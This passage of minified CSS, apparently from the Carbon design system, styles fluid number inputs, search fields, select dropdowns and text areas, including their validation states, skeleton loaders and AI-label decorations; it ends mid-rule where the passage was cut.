.cds--number-input__divider{position:absolute;display:block;border:none;margin:0 1rem;block-size:.0625rem;border-block-end:1px solid var(--cds-border-subtle);inline-size:calc(100% - 2rem);inset-block-start:3.9375rem}.cds--number-input--fluid .cds--form-requirement{padding:.5rem 2.5rem .5rem 1rem;margin:0}.cds--number-input--fluid.cds--number-input--fluid--invalid:not(.cds--number-input--fluid--focus) .cds--number{outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px}@media screen and (prefers-contrast){.cds--number-input--fluid.cds--number-input--fluid--invalid:not(.cds--number-input--fluid--focus) .cds--number{outline-style:dotted}}.cds--number-input--fluid--invalid .cds--number[data-invalid] input[type=number],.cds--number-input--fluid--invalid .cds--number[data-invalid] input[type=text]{border-block-end:1px solid rgba(0,0,0,0)}.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=number]~.cds--number__controls .cds--number__control-btn:hover:not(:focus),.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=text]~.cds--number__controls .cds--number__control-btn:hover:not(:focus),.cds--number-input--fluid--invalid .cds--number input[type=number][data-invalid]~.cds--number__controls .cds--number__control-btn:hover,.cds--number-input--fluid--invalid .cds--number input[type=text][data-invalid]~.cds--number__controls .cds--number__control-btn:hover,.cds--number-input--fluid--invalid .cds--number[data-invalid] input[type=number],.cds--number-input--fluid--invalid .cds--number[data-invalid] input[type=text]{outline:none}.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=number]~.cds--number__controls .cds--number__control-btn,.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=text]~.cds--number__controls .cds--number__control-btn,.cds--number-input--fluid.cds--number-input--invalid .cds--number__input-wrapper input[type=number]~.cds--number__controls .cds--number__control-btn,.cds--number-input--fluid.cds--number-input--invalid .cds--number__input-wrapper input[type=text]~.cds--number__controls .cds--number__control-btn{border-block-end:none}.cds--number-input--fluid .cds--number input[type=number]~.cds--number__controls .cds--number__control-btn,.cds--number-input--fluid .cds--number input[type=text]~.cds--number__controls .cds--number__control-btn,.cds--number-input--fluid--invalid .cds--number input[type=number][data-invalid]~.cds--number__controls .cds--number__control-btn,.cds--number-input--fluid--invalid .cds--number input[type=text][data-invalid]~.cds--number__controls .cds--number__control-btn{border:initial;border-block-end-width:.0625rem}.cds--number-input--fluid--disabled:not(.cds--number-input--fluid--invalid) .cds--number{border-block-end:1px solid var(--cds-border-subtle)}.cds--number-input--fluid--disabled.cds--number-input--fluid--invalid .cds--number input[type=number]:disabled,.cds--number-input--fluid--disabled.cds--number-input--fluid--invalid .cds--number input[type=text]:disabled{background-color:rgba(0,0,0,0)}.cds--number-input--fluid .cds--number__input-wrapper--decorator .cds--number__input-inner-wrapper--decorator>*,.cds--number-input--fluid .cds--number__input-wrapper--slug .cds--ai-label,.cds--number-input--fluid .cds--number__input-wrapper--slug .cds--slug{inset-block-start:2.6875rem}.cds--number-input--fluid .cds--number__input-wrapper--decorator.cds--number__input-wrapper--warning .cds--number__input-inner-wrapper--decorator>*,.cds--number-input--fluid .cds--number__input-wrapper--slug.cds--number__input-wrapper--warning .cds--ai-label,.cds--number-input--fluid .cds--number__input-wrapper--slug.cds--number__input-wrapper--warning .cds--slug,.cds--number-input--fluid.cds--number-input--fluid--invalid .cds--number__input-wrapper--decorator .cds--number__input-inner-wrapper--decorator>*,.cds--number-input--fluid.cds--number-input--fluid--invalid .cds--number__input-wrapper--slug .cds--ai-label,.cds--number-input--fluid.cds--number-input--fluid--invalid .cds--number__input-wrapper--slug .cds--slug{inset-inline-end:5.5rem}.cds--number-input--fluid .cds--number__input-wrapper--decorator input,.cds--number-input--fluid .cds--number__input-wrapper--decorator.cds--number__input-wrapper--warning input,.cds--number-input--fluid .cds--number__input-wrapper--slug input,.cds--number-input--fluid .cds--number__input-wrapper--slug.cds--number__input-wrapper--warning input,.cds--number-input--fluid.cds--number-input--fluid--invalid .cds--number__input-wrapper--decorator input[data-invalid],.cds--number-input--fluid.cds--number-input--fluid--invalid .cds--number__input-wrapper--slug input[data-invalid]{padding-inline-end:7.5rem}.cds--number-input--fluid .cds--number__input-wrapper--decorator:has(.cds--ai-label):not(:has(.cds--ai-label--revert)),.cds--number-input--fluid .cds--number__input-wrapper--slug:has(.cds--ai-label):not(:has(.cds--ai-label--revert)),.cds--number-input--fluid .cds--number__input-wrapper--slug:has(.cds--slug):not(:has(.cds--slug--revert)){background-image:linear-gradient(0deg,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 100%);border-block-end-color:var(--cds-ai-border-strong,#4589ff)}.cds--number-input--fluid .cds--number__input-wrapper--decorator .cds--number__input-inner-wrapper--decorator>:before,.cds--number-input--fluid .cds--number__input-wrapper--slug .cds--ai-label:before,.cds--number-input--fluid .cds--number__input-wrapper--slug .cds--slug:before{display:none}.cds--search--fluid{block-size:4rem}.cds--search--fluid .cds--label{position:absolute;z-index:1;display:flex;overflow:initial;align-items:center;margin:0;block-size:1rem;clip:auto;inline-size:calc(100% - 2rem);inset-block-start:.8125rem;inset-inline-start:1rem;white-space:normal}.cds--search--fluid .cds--label .cds--toggletip-label::-webkit-scrollbar,.cds--search--fluid .cds--label::-webkit-scrollbar{display:none}.cds--search--fluid .cds--label .cds--toggletip-label,.cds--search--fluid .cds--label:not(:has(.cds--toggletip-label)){-ms-overflow-style:none;overflow-x:scroll;scrollbar-width:none;white-space:nowrap}.cds--search--fluid .cds--search-input{padding:2rem 5.5rem .8125rem 1rem;block-size:100%}.cds--search--fluid .cds--search-magnifier-icon{color:var(--cds-icon-primary,#161616);inset:auto 1rem .8125rem auto;transform:none}.cds--search--fluid .cds--search-close{border:none;block-size:2.5rem;inline-size:2.5rem;inset:auto 3rem 0 auto;transition:background-color 70ms cubic-bezier(.2,0,.38,.9)}.cds--search--fluid .cds--search-input:focus~.cds--search-close:hover{outline:none}.cds--search--fluid .cds--search-close:after{position:absolute;display:block;block-size:.125rem;content:"";inline-size:100%;inset-block-end:0;inset-inline-start:0}.cds--search--fluid .cds--search-input:focus~.cds--search-close:after{background:var(--cds-focus,#0f62fe)}.cds--search--fluid .cds--search-input:not(:focus)~.cds--search-close:not([disabled]):after{background:var(--cds-border-strong);block-size:.0625rem}.cds--search--fluid .cds--search-close svg{margin-block-end:.125rem}.cds--search--fluid .cds--search-input:disabled~.cds--search-close:hover:before{background:var(--cds-border-subtle)}.cds--search--fluid.cds--search--disabled .cds--label{color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--search--fluid.cds--search--disabled .cds--search-input[disabled]{border-block-end:1px solid var(--cds-border-subtle)}.cds--select{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;position:relative;display:flex;flex-direction:column;align-items:flex-start;inline-size:100%}.cds--select *,.cds--select :after,.cds--select :before{box-sizing:inherit}.cds--select-input__wrapper{position:relative;display:flex;align-items:center;inline-size:100%}.cds--select-input{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);outline:2px solid rgba(0,0,0,0);outline-offset:-2px;display:block;border:none;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--cds-field);block-size:2.5rem;border-block-end:1px solid var(--cds-border-strong);color:var(--cds-text-primary,#161616);cursor:pointer;font-family:inherit;inline-size:100%;opacity:1;padding-block:0;padding-inline:1rem 3rem;text-overflow:ellipsis;transition:outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--select-input:hover{background-color:var(--cds-field-hover)}.cds--select-input::-ms-expand{display:none}@-moz-document url-prefix(){.cds--select-input:-moz-focusring,.cds--select-input::-moz-focus-inner{background-image:none;color:rgba(0,0,0,0);text-shadow:0 0 0 #000}}.cds--select-input:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;color:var(--cds-text-primary,#161616)}@media screen and (prefers-contrast){.cds--select-input:focus{outline-style:dotted}}.cds--select-input:disabled,.cds--select-input:hover:disabled{background-color:var(--cds-field);border-block-end-color:rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--select-input--sm{block-size:2rem;max-block-size:2rem}.cds--select-input--lg{block-size:3rem;max-block-size:3rem}.cds--select--disabled .cds--form__helper-text,.cds--select--disabled .cds--label{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--select--warning .cds--select-input,.cds--select-input__wrapper[data-invalid] .cds--select-input{padding-inline-end:4rem}.cds--select-input:disabled~.cds--select__arrow{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--select--light .cds--select-input{background-color:var(--cds-field-02,#ffffff)}.cds--select--light .cds--select-input:hover{background-color:var(--cds-field-hover)}.cds--select--light .cds--select-input:disabled,.cds--select--light .cds--select-input:hover:disabled{background-color:var(--cds-field-02,#ffffff);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--select__arrow{position:absolute;block-size:100%;fill:var(--cds-icon-primary,#161616);inset-block-start:0;inset-inline-end:1rem;pointer-events:none}@media screen and (-ms-high-contrast:active),screen and (prefers-contrast){.cds--select__arrow path{fill:ButtonText}}.cds--select__invalid-icon{position:absolute;inset-inline-end:2.5rem}.cds--select-input--inline__wrapper[data-invalid] .cds--select__invalid-icon,.cds--select-input__wrapper[data-invalid] .cds--select-input~.cds--select__invalid-icon{fill:var(--cds-support-error,#da1e28)}.cds--select__invalid-icon--warning{fill:var(--cds-support-warning,#f1c21b)}.cds--select__invalid-icon--warning path[fill]{fill:#000;opacity:1}.cds--select-option,optgroup.cds--select-optgroup{background-color:var(--cds-layer-hover);color:var(--cds-text-primary,#161616)}.cds--select-option:disabled,optgroup.cds--select-optgroup:disabled{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--select--inline{display:flex;flex-direction:row;align-items:center}.cds--select--inline .cds--form__helper-text{margin-block-end:0;margin-inline-start:.5rem}.cds--select--inline .cds--label{margin:0 .5rem 0 0;white-space:nowrap}.cds--select--inline .cds--select-input{background-color:rgba(0,0,0,0);border-block-end:none;color:var(--cds-text-primary,#161616);inline-size:100%;padding-inline:.5rem 3rem}.cds--select--inline .cds--select-input:hover{background-color:var(--cds-field-hover)}.cds--select--inline .cds--select-input:focus,.cds--select--inline .cds--select-input:focus optgroup,.cds--select--inline .cds--select-input:focus option{background-color:var(--cds-background,#ffffff)}.cds--select--inline .cds--select-input:focus optgroup:hover,.cds--select--inline .cds--select-input:focus option:hover,.cds--select--inline .cds--select-input:focus:hover{background-color:var(--cds-field-hover)}.cds--select--inline .cds--select-input[disabled],.cds--select--inline .cds--select-input[disabled]:hover{background-color:var(--cds-background,#ffffff)}.cds--select--inline .cds--select__arrow{inset-inline-end:.5rem}.cds--select--inline.cds--select--invalid .cds--select-input{padding-inline-end:3.5rem}.cds--select--inline.cds--select--invalid .cds--select-input~.cds--select__invalid-icon,.cds--select--inline.cds--select--warning .cds--select-input~.cds--select__invalid-icon--warning{inset-inline-end:2rem}.cds--select--inline .cds--select-input:disabled{color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--select--inline .cds--select-input:disabled~*{cursor:not-allowed}.cds--select--readonly .cds--select-input{background-color:rgba(0,0,0,0);border-block-end-color:var(--cds-border-subtle);cursor:default}.cds--select--readonly .cds--select__arrow{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--select--readonly.cds--select--inline .cds--select-input:hover{background-color:rgba(0,0,0,0)}.cds--select.cds--skeleton{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:2.5rem;inline-size:100%}.cds--select.cds--skeleton:active,.cds--select.cds--skeleton:focus,.cds--select.cds--skeleton:hover{border:none;cursor:default;outline:none}.cds--select.cds--skeleton:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--select.cds--skeleton:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--select.cds--skeleton{background:CanvasText}.cds--select.cds--skeleton:before{background:Canvas;forced-color-adjust:none}}.cds--select.cds--skeleton .cds--select-input{display:none}.cds--select--decorator .cds--select__inner-wrapper--decorator>*,.cds--select--slug .cds--ai-label,.cds--select--slug .cds--slug{position:absolute;inset-block-start:50%;inset-inline-end:calc(2.5rem + 8px + 1px);margin-block-start:.03125rem;transform:translateY(-50%)}.cds--select--decorator .cds--select__inner-wrapper--decorator>:after,.cds--select--decorator .cds--select__inner-wrapper--decorator>:before,.cds--select--slug .cds--ai-label:after,.cds--select--slug .cds--ai-label:before,.cds--select--slug .cds--slug:after,.cds--select--slug .cds--slug:before{position:absolute;background-color:var(--cds-border-subtle-01,#c6c6c6);block-size:1rem;content:"";inline-size:.0625rem}.cds--select--decorator .cds--select__inner-wrapper--decorator>:before,.cds--select--slug .cds--ai-label:before,.cds--select--slug .cds--slug:before{display:none;inset-inline-start:calc(-.5rem - 1px)}.cds--select--decorator .cds--select__inner-wrapper--decorator>:after,.cds--select--slug .cds--ai-label:after,.cds--select--slug .cds--slug:after{display:block;inset-block-start:0;inset-inline-end:calc(-.5rem - 1px)}.cds--select--decorator .cds--select__inner-wrapper--decorator>.cds--ai-label--revert:before,.cds--select--slug .cds--ai-label--revert:before,.cds--select--slug .cds--slug--revert:before{inset-block-start:.5rem;inset-inline-start:0}.cds--select--decorator .cds--select__inner-wrapper--decorator>.cds--ai-label--revert,.cds--select--slug .cds--ai-label--revert{inset-inline-end:2.5625rem}.cds--select--decorator .cds--ai-label--revert:after,.cds--select--slug .cds--ai-label--revert:after,.cds--select--slug .cds--slug--revert:after{inset-block-start:.5rem;inset-inline-end:-1px}.cds--select--decorator .cds--select-input:has(~.cds--select__inner-wrapper--decorator),.cds--select--slug .cds--select-input:has(~.cds--ai-label),.cds--select--slug .cds--select-input:has(~.cds--slug){padding-inline-end:4rem}.cds--select--decorator:has(.cds--select__invalid-icon) .cds--select-input:has(~.cds--select__inner-wrapper--decorator),.cds--select--slug:has(.cds--select__invalid-icon) .cds--select-input:has(~.cds--ai-label),.cds--select--slug:has(.cds--select__invalid-icon) .cds--select-input:has(~.cds--slug){padding-inline-end:6rem}.cds--select--decorator .cds--select-input:has(~.cds--select__inner-wrapper--decorator .cds--ai-label):not(:has(~.cds--select__inner-wrapper--decorator .cds--ai-label--revert)),.cds--select--slug .cds--select-input:has(~.cds--ai-label):not(:has(~.cds--ai-label--revert)),.cds--select--slug .cds--select-input:has(~.cds--slug):not(:has(~.cds--slug--revert)),.cds--select-input-has--ai-label{background-image:linear-gradient(0deg,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 100%);border-block-end-color:var(--cds-ai-border-strong,#4589ff)}.cds--select--decorator:has(.cds--select__invalid-icon) .cds--select__inner-wrapper--decorator>:before,.cds--select--slug:has(.cds--select__invalid-icon) .cds--ai-label:before,.cds--select--slug:has(.cds--select__invalid-icon) .cds--slug:before{display:block}.cds--select--decorator .cds--select-input__wrapper .cds--select-input~.cds--select__invalid-icon,.cds--select--slug .cds--select-input__wrapper .cds--select-input~.cds--select__invalid-icon,.cds--select--slug .cds--select-input__wrapper[data-invalid] .cds--select-input~.cds--select__invalid-icon{inset-inline-end:5rem}.cds--select--fluid .cds--select{position:relative;background:var(--cds-field);block-size:100%;transition:background-color 70ms cubic-bezier(.2,0,.38,.9),outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--select--fluid .cds--label{position:absolute;z-index:1;display:flex;align-items:center;margin:0;block-size:1rem;inline-size:calc(100% - 2rem);inset-block-start:.8125rem;inset-inline-start:1rem}.cds--select--fluid .cds--label .cds--toggletip-label::-webkit-scrollbar,.cds--select--fluid .cds--label::-webkit-scrollbar{display:none}.cds--select--fluid .cds--label .cds--toggletip-label,.cds--select--fluid .cds--label:not(:has(.cds--toggletip-label)){-ms-overflow-style:none;overflow-x:scroll;scrollbar-width:none;white-space:nowrap}.cds--select--fluid .cds--select-input{padding:2rem 2rem .8125rem 1rem;min-block-size:4rem;outline:none;text-overflow:ellipsis}.cds--select--fluid .cds--select__arrow{block-size:1rem;inset-block-start:2.125rem;inset-inline-end:.75rem}.cds--select--fluid .cds--select__divider{display:none;transition:border-color 70ms cubic-bezier(.2,0,.38,.9)}.cds--select--fluid .cds--select--invalid .cds--select-input__wrapper{outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px}@media screen and (prefers-contrast){.cds--select--fluid .cds--select--invalid .cds--select-input__wrapper{outline-style:dotted}}.cds--select--fluid .cds--select--invalid .cds--select__divider,.cds--select--fluid .cds--select--warning .cds--select__divider{display:block;border:none;margin:0 1rem;border-block-end:1px solid var(--cds-border-subtle);inline-size:calc(100% - 2rem)}.cds--select--fluid .cds--select--warning .cds--select-input,.cds--select--fluid .cds--select-input__wrapper[data-invalid] .cds--select-input{border-block-end:1px solid rgba(0,0,0,0);padding-inline-end:2rem}.cds--select--fluid .cds--select--warning{border-block-end:1px solid var(--cds-border-strong)}.cds--select--fluid .cds--select-input__wrapper{display:block}.cds--select--fluid .cds--select--warning .cds--select-input:not(:focus),.cds--select--fluid .cds--select-input__wrapper[data-invalid] .cds--select-input:not(:focus){outline:none}.cds--select--fluid .cds--select--warning .cds--form-requirement,.cds--select--fluid .cds--select-input__wrapper[data-invalid] .cds--form-requirement{display:block;overflow:visible;max-block-size:100%}.cds--select--fluid .cds--select-input__wrapper[data-invalid] .cds--form-requirement{color:var(--cds-text-error,#da1e28)}.cds--select--fluid .cds--form-requirement{padding:.5rem 2.5rem .5rem 1rem;margin:0}.cds--select--fluid .cds--select--warning .cds--select-input__wrapper:hover+.cds--select__divider,.cds--select--fluid .cds--select-input__wrapper[data-invalid]:hover+.cds--select__divider{border-color:rgba(0,0,0,0)}.cds--select--fluid .cds--select--invalid .cds--select-input__wrapper[data-invalid] .cds--select__invalid-icon,.cds--select--fluid .cds--select--warning .cds--select-input__wrapper .cds--select__invalid-icon{inset-block-start:4.5625rem;inset-inline-end:1rem;pointer-events:none}.cds--select--fluid .cds--select--fluid--focus .cds--select-input__wrapper{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--select--fluid .cds--select--fluid--focus .cds--select-input__wrapper{outline-style:dotted}}.cds--select--fluid .cds--select--fluid--focus .cds--select-input,.cds--select--fluid .cds--select--fluid--focus.cds--select--warning{border-block-end:1px solid rgba(0,0,0,0)}.cds--select--fluid .cds--select--disabled .cds--toggletip-label{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--select--fluid .cds--select--disabled .cds--toggletip-button{pointer-events:none}.cds--select--fluid .cds--select--disabled .cds--toggletip-button svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--select--fluid .cds--select--decorator .cds--select__inner-wrapper--decorator>*,.cds--select--fluid .cds--select--slug .cds--ai-label,.cds--select--fluid .cds--select--slug .cds--slug{inset-block-start:2.625rem;inset-inline-end:3rem}.cds--select--fluid .cds--select--slug .cds--select-input{padding-inline-end:4rem}.cds--select--fluid .cds--select--decorator .cds--select__inner-wrapper--decorator>.cds--ai-label:before,.cds--select--fluid .cds--select--slug:has(.cds--select__invalid-icon) .cds--ai-label:before,.cds--select--fluid .cds--select--slug:has(.cds--select__invalid-icon) .cds--slug:before{display:none}.cds--text-area{box-sizing:border-box;padding:0;margin:0;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);outline:2px solid rgba(0,0,0,0);outline-offset:-2px;padding:.6875rem var(--cds-layout-density-padding-inline-local);border:none;background-color:var(--cds-field);block-size:100%;border-block-end:1px solid var(--cds-border-strong);color:var(--cds-text-primary,#161616);font-family:inherit;min-block-size:2.5rem;min-inline-size:10rem;resize:vertical;transition:background-color 70ms cubic-bezier(.2,0,.38,.9),outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--text-area *,.cds--text-area :after,.cds--text-area :before{box-sizing:inherit}.cds--text-area:active,.cds--text-area:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--text-area:active,.cds--text-area:focus{outline-style:dotted}}.cds--text-area::-moz-placeholder{color:var(--cds-text-placeholder,rgba(22,22,22,.4));opacity:1;font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px)}.cds--text-area::placeholder{color:var(--cds-text-placeholder,rgba(22,22,22,.4));opacity:1;font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px)}.cds--text-area--light{background-color:var(--cds-field-02,#ffffff)}.cds--text-area__wrapper{--cds-layout-density-padding-inline-local:clamp(var(--cds-layout-density-padding-inline-min),var(--cds-layout-density-padding-inline,var(--cds-layout-density-padding-inline-normal)),var(--cds-layout-density-padding-inline-max));position:relative;display:flex;inline-size:100%;max-inline-size:100%}.cds--text-area__wrapper--cols{inline-size:auto}.cds--text-area__invalid-icon{position:absolute;fill:var(--cds-support-error,#da1e28);inset-block-start:.75rem;inset-inline-end:var(--cds-layout-density-padding-inline-local)}.cds--text-area__invalid-icon--warning{fill:var(--cds-support-warning,#f1c21b)}.cds--text-area__invalid-icon--warning path[fill]{fill:#000;opacity:1}.cds--text-area__counter-alert{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px}.cds--form-item:has(.cds--text-area__wrapper--cols){inline-size:-moz-fit-content;inline-size:fit-content}.cds--text-area:disabled{background-color:var(--cds-field);border-block-end:1px solid rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed;outline:none;resize:none}.cds--text-area:disabled::-moz-placeholder{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--text-area:disabled::placeholder{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--text-area__wrapper--readonly .cds--text-area{background:rgba(0,0,0,0);border-block-end-color:var(--cds-border-subtle)}.cds--text-area__wrapper--decorator .cds--text-area__inner-wrapper--decorator>*,.cds--text-area__wrapper--slug .cds--ai-label,.cds--text-area__wrapper--slug .cds--slug{position:absolute;inset-block-start:.75rem;inset-inline-end:1rem}.cds--text-area__wrapper--decorator .cds--ai-label.cds--ai-label--revert,.cds--text-area__wrapper--slug .cds--ai-label.cds--ai-label--revert,.cds--text-area__wrapper--slug .cds--slug.cds--slug--revert{inset-block-start:.25rem;inset-inline-end:.5rem;transform:translate(0)}.cds--text-area__wrapper--decorator .cds--text-area:has(~.cds--text-area__inner-wrapper--decorator .cds--ai-label):not(:has(~.cds--text-area__inner-wrapper--decorator .cds--ai-label--revert)),.cds--text-area__wrapper--slug .cds--text-area:has(~.cds--ai-label):not(:has(~.cds--ai-label--revert)),.cds--text-area__wrapper--slug .cds--text-area:has(~.cds--slug):not(:has(~.cds--slug--revert)){background-image:linear-gradient(0deg,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 100%);border-block-end-color:var(--cds-ai-border-strong,#4589ff)}.cds--text-area__wrapper--decorator .cds--text-area:has(~.cds--text-area__inner-wrapper--decorator>*),.cds--text-area__wrapper--slug .cds--text-area:has(~.cds--ai-label),.cds--text-area__wrapper--slug .cds--text-area:has(~.cds--slug){padding-inline-end:2.5rem}.cds--text-area--invalid:has(~.cds--ai-label),.cds--text-area--invalid:has(~.cds--slug),.cds--text-area--invalid:has(~.cds--text-area__inner-wrapper--decorator>*),.cds--text-area--warn:has(~.cds--ai-label),.cds--text-area--warn:has(~.cds--slug),.cds--text-area--warn:has(~.cds--text-area__inner-wrapper--decorator>*){padding-inline-end:4rem}.cds--text-area--invalid~.cds--ai-label,.cds--text-area--invalid~.cds--slug,.cds--text-area--invalid~.cds--text-area__inner-wrapper--decorator>*,.cds--text-area--warn~.cds--ai-label,.cds--text-area--warn~.cds--slug,.cds--text-area--warn~.cds--text-area__inner-wrapper--decorator>*{inset-inline-end:2.5rem}.cds--text-area--invalid~.cds--ai-label.cds--ai-label--revert,.cds--text-area--invalid~.cds--slug.cds--slug--revert,.cds--text-area--invalid~.cds--text-area__inner-wrapper--decorator>.cds--ai-label.cds--ai-label--revert,.cds--text-area--warn~.cds--ai-label.cds--ai-label--revert,.cds--text-area--warn~.cds--slug.cds--slug--revert,.cds--text-area--warn~.cds--text-area__inner-wrapper--decorator>.cds--ai-label.cds--ai-label--revert{inset-inline-end:2rem}.cds--text-area.cds--skeleton{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:6.25rem;inline-size:100%}.cds--text-area.cds--skeleton:active,.cds--text-area.cds--skeleton:focus,.cds--text-area.cds--skeleton:hover{border:none;cursor:default;outline:none}.cds--text-area.cds--skeleton:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--text-area.cds--skeleton:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--text-area.cds--skeleton{background:CanvasText}.cds--text-area.cds--skeleton:before{background:Canvas;forced-color-adjust:none}}.cds--text-area.cds--skeleton::-moz-placeholder{color:rgba(0,0,0,0)}.cds--text-area.cds--skeleton::placeholder{color:rgba(0,0,0,0)}.cds--text-area__label-wrapper{position:relative;display:flex;justify-content:space-between;inline-size:100%}.cds--text-area--fluid .cds--text-area__wrapper{position:relative;flex-direction:column;background:var(--cds-field);block-size:100%}.cds--modal .cds--text-area--fluid .cds--text-area__wrapper{background:var(--cds-field-02,#ffffff)}.cds--text-area--fluid .cds--text-area__label-wrapper{position:relative;block-size:100%}.cds--text-area--fluid .cds--label{position:absolute;z-index:1;display:flex;align-items:center;margin:0;block-size:1rem;inset-block-start:.8125rem}.cds--text-area--fluid .cds--label:not(.cds--text-area__label-counter){inline-size:auto;inset-inline-end:auto;inset-inline-start:1rem}.cds--text-area--fluid .cds--label.cds--text-area__label-counter{inline-size:auto;inset-inline-end:1rem;inset-inline-start:auto}.cds--text-area--fluid .cds--label .cds--toggletip-button{padding:.25rem;margin-inline-start:-.25rem;min-block-size:1.5rem;min-inline-size:1.5rem}.cds--text-area--fluid .cds--label .cds--toggletip-label::-webkit-scrollbar,.cds--text-area--fluid .cds--label::-webkit-scrollbar{display:none}.cds--text-area--fluid .cds--label .cds--toggletip-label,.cds--text-area--fluid .cds--label:not(:has(.cds--toggletip-label)){-ms-overflow-style:none;overflow-x:scroll;scrollbar-width:none;white-space:nowrap}.cds--text-area--fluid div.cds--label{display:flex;justify-content:flex-end}.cds--text-area--fluid .cds--text-area{padding:0 1rem .8125rem;margin-block-start:2rem;min-block-size:4rem;outline:none}.cds--text-area--fluid .cds--form__helper-text{display:none}.cds--text-area--fluid .cds--text-area--invalid,.cds--text-area--fluid .cds--text-area:focus{border-block-end:1px solid rgba(0,0,0,0)}.cds--text-area--fluid .cds--text-area__divider,.cds--text-area__divider{display:none}.cds--text-area--fluid .cds--text-area--invalid,.cds--text-area--fluid .cds--text-area--warn{resize:none}.cds--text-area--fluid .cds--text-area--invalid{padding:0 .875rem .8125rem;margin-block-start:1.875rem}.cds--text-area--fluid .cds--text-area__wrapper--warn .cds--text-area__divider,.cds--text-area--fluid .cds--text-area__wrapper[data-invalid] .cds--text-area__divider{display:block;border-style:solid;border-color:var(--cds-border-subtle);margin:0 1rem;border-block-end:none}.cds--text-area--fluid .cds--text-area__wrapper--warn .cds--form-requirement.cds--form-requirement,.cds--text-area--fluid .cds--text-area__wrapper[data-invalid] .cds--form-requirement.cds--form-requirement{position:relative;display:block;overflow:visible;padding:.5rem 2.5rem .5rem 1rem;margin:0;background:var(--cds-field);max-block-size:12.5rem}.cds--text-area--fluid .cds--text-area__wrapper--warn .cds--form-requirement.cds--form-requirement{border-block-end:1px solid var(--cds-border-strong);color:var(--cds-text-primary,#161616)}.cds--text-area--fluid .cds--text-area__wrapper[data-invalid] .cds--form-requirement.cds--form-requirement{border-block-end:none;color:var(--cds-text-error,#da1e28)}.cds--text-area--fluid .cds--text-area--warn{border-block-end:none}.cds--modal .cds--text-area--fluid .cds--text-area__wrapper[data-invalid] .cds--text-area__divider+.cds--form-requirement{background:var(--cds-field-02,#ffffff)}.cds--text-area--fluid .cds--text-area__invalid-icon{inset-block-start:.5rem}.cds--text-area--fluid .cds--text-area__wrapper[data-invalid]:not(:focus){border:2px solid var(--cds-support-error,#da1e28)}.cds--text-area--fluid .cds--text-area__wrapper:focus-within,.cds--text-area--fluid .cds--text-area__wrapper[data-invalid]:focus-within{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--text-area--fluid .cds--text-area__wrapper:focus-within,.cds--text-area--fluid .cds--text-area__wrapper[data-invalid]:focus-within{outline-style:dotted}}.cds--text-area--fluid .cds--text-area__wrapper>.cds--text-area:active,.cds--text-area--fluid 